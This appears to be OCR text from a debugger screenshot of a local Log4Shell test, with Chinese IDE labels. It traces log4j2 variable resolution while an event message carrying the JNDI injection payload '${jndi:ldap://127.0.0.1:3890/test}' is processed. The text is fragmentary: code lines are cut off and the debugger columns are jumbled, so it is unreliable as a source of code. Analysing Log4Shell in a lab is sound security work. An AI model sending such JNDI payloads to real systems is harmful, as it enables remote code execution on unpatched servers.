 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos) {   event: "Logger=log4j2Exploit.run Level=ER
StrLookup resolver = this.getVariableResolver();   resolver: "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
return resolver == null ? null : resolver.lookup(event, variableName);   event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/test}"   resolver: "{date, ctx
}
评估
public char ge
表达式:
return thi
resolver
}
使用Ctrl+Shift+Enter添加到监视
结果(R):
public void se
结果 = {Interpolator@2248} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
f strLookupMap = {HashMap@2622} size = 16
public StrMatc
f defaultLookup = {MapLookup@2623}
f configuration = {XmlConfiguration@1907} "XmlConfiguration[location=C:\Users\ \Desktop\Java_test\test_daily\target\classes\log4j2.xml]"
public StrSubs